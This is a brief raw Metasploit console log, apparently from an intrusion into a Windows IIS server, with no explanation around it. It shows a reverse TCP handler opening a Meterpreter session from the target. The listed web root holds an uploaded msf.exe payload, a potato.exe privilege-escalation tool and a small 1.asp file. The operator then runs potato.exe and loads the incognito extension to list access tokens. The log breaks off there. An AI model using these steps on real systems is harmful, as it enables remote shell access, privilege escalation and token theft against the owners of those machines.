 [*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (175174 bytes) to 121.41.43.213
[*] Meterpreter session 21 opened (172.16.0.25:3333 -> 121.41.43.213:49814) at 2022-07-21 20:51:43 +0800
meterpreter > ls
Listing: C:\inetpub\wwwroot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 26 fil 2022-07-21 13:24:00 +0800 1.asp
040777/rwxrwxrwx 0 dir 2022-07-21 13:43:48 +0800 aspnet_client
100666/rw-rw-rw- 689 fil 2022-07-21 13:43:13 +0800 iisstart.htm
100777/rwxrwxrwx 73802 fil 2022-07-21 12:58:56 +0800 msf.exe
100777/rwxrwxrwx 679936 fil 2021-07-25 00:40:02 +0800 potato.exe
100666/rw-rw-rw- 184946 fil 2022-07-21 13:43:13 +0800 welcome.png
meterpreter > execute -cH -f ./potato.exe
Process 588 created.
Channel 1 created.
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens